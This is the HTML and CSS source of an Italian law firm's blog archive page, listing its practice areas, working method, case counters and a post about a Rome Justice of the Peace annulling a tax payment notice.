.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECJcveQZyYfUM4_CqsFEW8zDEL3TCIHlDdM2EOnSS_WmeipZcH9Ka_23_v_TUqA-JpvDE0_oz5Sv-eUGjUk-_OL4iLL96e8XOXUOupa23fMsOwF8Fxyif0k16gLllIRuJfGI0Jwr_BA0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2966981310076089336&amp;zx=adb83445-84dd-4956-93e4-22b09d6b19e9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2966981310076089336&amp;zx=adb83445-84dd-4956-93e4-22b09d6b19e9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="archive index">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.auriemmalawfirm.com/' style='display: block'><h1 style='display:none'>Auriemma &amp; Partners Law Firm</h1>
<img alt='Auriemma &amp; Partners Law Firm' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhtI6q3X-gc6kUbaRS9UuKLRoE7SZqDefiqxdzvtxh0g5I1ryl8GCsRkkdO9nEZMoJ-5V2PKnYy0uDZ9pC-tzSoa-KPeBNzCgOh27wrv1HRfMeaL3ki5h1JC0eguZ5gi1odMOAcU9LN5ekq1ZMfOjhWkASz7b4C3etTp0DAf9zJzDJvNPo0vF7ErJILZsI=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='scrolling-menu'>
<ul id='nav'>
<li class='current'><a href='#header-wrapper'>Home</a></li>
<li><a href='#section-2'>Attività</a></li>
<li><a href='#section-3'>Metodo</a></li>
<li><a href='#main-wrapper'>Novità</a></li>
<li><a href='#section-5'>Il Diritto</a></li>
<li><a href='#section-6'>Lo Studio</a></li>
<li><a href='http://www.auriemmalawfirm.com/p/lo-studio.html'>Entra</a></li>
<li><a href='#section-8'>Contatti</a></li>
</ul><div class='menu-mobile2'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.auriemmalawfirm.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.auriemmalawfirm.com/p/lo-studio.html' itemprop='url'>Lo Studio</a></li>
<li itemprop='name'><a href='http://www.auriemmalawfirm.com/p/attivita.html' itemprop='url'>Attività</a></li>
<li itemprop='name'><a href='http://www.auriemmalawfirm.com/p/professionisti.html' itemprop='url'>Professionisti</a></li>
<li itemprop='name'><a href='http://www.auriemmalawfirm.com/p/consulenza-online.html' itemprop='url'>Consulenze online</a></li>
<li itemprop='name'><a href='https://www.auriemmalawfirm.com/p/auriemma-partners-law-firm_17.html' itemprop='url'>English</a></li>
<li itemprop='name'><a href='https://www.auriemmalawfirm.com/p/auriemma-partners-law-firm.html' itemprop='url'>French</a></li>
<li itemprop='name'><a href='https://www.auriemmalawfirm.com/p/auriemma-partners-law-firm_30.html' itemprop='url'>Español</a></li>
<li itemprop='name'><a href='https://www.auriemmalawfirm.com/p/die-kanzlei-auriemma-partner-hat-seinen.html' itemprop='url'>Deutsch</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-text'>
<div class='logo-text section' id='Header Title' name='Header Title Widget'><div class='widget HTML' data-version='1' id='HTML30'>
<div class='widget-content'>
<p>
Auriemma Law Firm
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class='type'>
<span>Sedi</span><p></p>
</div>
<script language='javascript' type='text/javascript'>//<![CDATA[
              $(function() {
                "use strict";
                $(".header-logo-desc p").typed({
                  strings: ["Roma", "Reggio Emilia", " Santa Maria C.V."], //Headlines(Change It)
                  loop: true,
                  startDelay: 1e3,
                  backDelay: 2e3
                });
              });
              //]]></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AuriemmaLawFirmRM/' title='facebook'></a></li>
<li><a class='facebook' href='https://www.facebook.com/AuriemmaLawFirmVR' title='facebook'></a></li>
<li><a class='facebook' href='https://www.facebook.com/AuriemmaLawFirmPD/' title='facebook'></a></li>
<li><a class='facebook' href='https://www.facebook.com/AuriemmaLawFirmSMCV/' title='facebook'></a></li>
<li><a class='linkedin' href='linkedin.com/in/giuseppe-auriemma-b45189113' title='linkedin'></a></li>
<li><a class='twitter' href='https://twitter.com/AuriemmaLaw' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='slide-in wow bounceInUp' data-wow-delay='1s' data-wow-duration='1s'>
<a class='pointer' href='#section-2'></a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sora-special-box wow slideInUp' id='section-2'>
<div class='special-wrap row'>
<div class='special-title wow fadeInUp animated' style='visibility: visible;'>
<h4>Aree di attività</h4>
</div>
<div style='clear: both;'></div>
<div class='skills'>
<!-- skill -->
<dl>
<dt>Risarcimento del danno e colpa medica</dt>
<dd class='skill-percent html' data-percent='100'></dd>
<dt>Diritto Tributario</dt>
<dd class='skill-percent css' data-percent='100'></dd>
<dt>Diritto Internazionale</dt>
<dd class='skill-percent jquery' data-percent='100'></dd>
<dt>Diritto del lavoro</dt>
<dd class='skill-percent scss' data-percent='100'></dd>
<dt>Diritto di famiglia</dt>
<dd class='skill-percent javascript' data-percent='100'></dd>
<dt>Diritto Bancario</dt>
<dd class='skill-percent php' data-percent='100'></dd>
<dt>Diritto Amministrativo</dt>
<dd class='skill-percent xml' data-percent='100'></dd>
</dl>
<!-- #skill -->
</div>
<div class='skill-details'>
<!-- First -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-heart-o'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Risarcimento Danni e colpa medica</h6>
<p class='special-text'>Risarcimento del danno da sinistro stradale, da responsabilità professionale ed in particolare da colpa medica.</p></span>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.2s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-heart-o'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Diritto Bancario</h6>
<p class='special-text'></p>Assistenza giudiziale e stragiudiziale nella gestione del contenzioso tra clienti ed istituti di credito.</span>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.3s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-heart-o'></i>
</span><span class='special-content'>
<h6 class='special-heading'>Diritto Internazionale</h6>
<p class='special-text'>Redazione di accordi e pareri in materia di scambi commerciali tra società.</p></span>
</div>
<!-- Third Ends -->
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sora-works-box wow slideInUp' id='section-3'>
<div class='works-wrap row'>
<div class='works-title'>
<h4>Il nostro metodo</h4>
<span>Il metodo di studio e analisi delle controversie.</span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0s'>
<span class='works-icons'>
<li data-percent='25'><span class='text'><i aria-hidden='true' class='fa fa-lightbulb-o'></i></span>
</li>
</span>
<h6 class='works-heading'>1. Studio</h6>
<p class='works-text'>Il primo passo per la gestione delle controversie è lo studio rigoroso della documentazione fornita dal cliente.</p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.2s'>
<span class='works-icons'>
<li data-percent='50'><span class='text'><i aria-hidden='true' class='fa fa-clipboard'></i></span></li>
</span>
<h6 class='works-heading'>2. Analisi</h6>
<p class='works-text'>Ulteriore momento cardine della disamina delle controversie è la loro analisi sotto il profilo giuridico.</p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.4s'>
<span class='works-icons'>
<li data-percent='75'><span class='text'><i aria-hidden='true' class='fa fa-paint-brush'></i></span></li>
</span>
<h6 class='works-heading'>3. L'atto</h6>
<p class='works-text'>La scrittura degli atti è il momento centrale dell'attività forense e particolare attenzione è riposta nella cura di ogni dettaglio a partire da attente ricerche giurisprudenziali.</p>
</div>
<!-- Third Ends -->
<!-- Fourth -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.6s'>
<span class='works-icons'>
<li data-percent='100'><span class='text'><i aria-hidden='true' class='fa fa-gift'></i></span></li>
</span>
<h6 class='works-heading'>4. La fase finale</h6>
<p class='works-text'>Lo studio si serve dei programmi più avanzati per la gestione del processo civile telematico e grazie al network di collaboratori è in grado di operare su tutto il territorio nazionale.</p>
</div>
<!-- Fourth Ends -->
</div></div>
<div style='clear:both;'></div>
<div class='counter-box wow slideInUp'>
<div class='row counter-box-wrap'>
<div class='counter-box-item'>
<i class='color lnr lnr-code'></i>
<h1 class='counter-sora'>250</h1>
<div class='counter-sora-text'>Cause in corso</div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-book'></i>
<h1 class='counter-sora'>30</h1>
<div class='counter-sora-text'>Cause in attesa di sentenza</div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-book'></i>
<h1 class='counter-sora'>60</h1>
<div class='counter-sora-text'>Cause vinte</div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-coffee-cup'></i>
<h1 class='counter-sora'>7000</h1>
<div class='counter-sora-text'>Tazze di caffè</div>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='Portfolio-title'>
<h4>Novità.</h4>
<span>Una rassegna delle principali novità giurisprudenziali</span>
</div><div style='clear:both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.auriemmalawfirm.com/2019/11/il-giudice-di-pace-di-roma-annulla-una.html'>
<img alt='Il Giudice di Pace di Roma annulla una cartella di Pagamento di Agenzia delle Entrate' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzUEvN5GsWmcmUXmG1NpmOFTVzj5eFlH3Rz3N4kiBt_QQi50tGr3KgBOC_ycEddYts8W5nPWV1KQADtMGAp0SgZ6f1HJ39OnA1rBUhaAHrFKONiRgZlJAA77AFozfoMpRJ8zdW10YStxQ/s640/Doc_2019_9043_27374681.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.auriemmalawfirm.com/2019/11/il-giudice-di-pace-di-roma-annulla-una.html'>
Il Giudice di Pace di Roma annulla una cartella di Pagamento di Agenzia delle Entrate
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
alle
<meta content='https://www.auriemmalawfirm.com/2019/11/il-giudice-di-pace-di-roma-annulla-una.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.auriemmalawfirm.com/2019/11/il-giudice-di-pace-di-roma-annulla-una.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-19T14:19:00-08:00'>novembre 19, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.auriemmalawfirm.com/2019/11/il-giudice-di-pace-di-roma-annulla-una.html#comment-form' onclick=''>
Nessun commento:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1887173011'>
<a href='https://www.blogger.com/post-edit.g?blogID=2966981310076089336&postID=5299247534407219195&from=pencil' title='Modifica post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2966981310076089336&postID=5299247534407219195&target=email' target='_blank' title='Invia tramite email'><span class='share-button-link-text'>Invia tramite email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2966981310076089336&postID=5299247534407219195&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postalo sul blog'><span class='share-button-link-text'>Postalo sul blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2966981310076089336&postID=5299247534407219195&target=twitter' target='_blank' title='Condividi su X'><span class='share-button-link-text'>Condividi su X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2966981310076089336&postID=5299247534407219195&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Condividi su Facebook'><span class='share-button-link-text'>Condividi su Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2966981310076089336&postID=5299247534407219195&target=pinterest' target='_blank' title='Condividi su Pinterest'><span class='share-button-link-text'>Condividi su Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichette:
<a href='https://www.auriemmalawfirm.com/search/label/Sentenze' rel='tag'>Sentenze</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.auriemmalawfirm.com/' id='Blog1_blog-pager-newer-link' title='Post più recenti'>Post più recenti</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.auriemmalawfirm.com/search?updated-max=2019-11-19T14:19:00-08:00&max-results=11' id='Blog1_blog-pager-older-link' title='Post più vecchi'>Post più vecchi</a>
</span>
<a class='home-link' href='https://www.auriemmalawfirm.com/'>Home page</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articoli più letti</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.auriemmalawfirm.com/2019/10/targhe-estere-una-sentenza-del-giudice.html'>
<img alt='Targhe estere: una sentenza del Giudice di Pace di Maddaloni e la circolare del Ministero dell&#39;Interno' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnOGueeOTGdFnEfXHNzG7kX9h3JPtH9_Ewn5f97lN7JmWBFhyYlm5kh-Bc1Qe_LKHExFFnw2VOhVi38a-Fw3Eu91i3c2moQN_ZjzU_IToqHOrvtEP7SfBP3ssH8dgUF7ARcdBfwJiThRk/s72-c/Sent.+351+-+19_page-0001.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.auriemmalawfirm.com/2019/10/targhe-estere-una-sentenza-del-giudice.html'>Targhe estere: una sentenza del Giudice di Pace di Maddaloni e la circolare del Ministero dell'Interno</a></div>
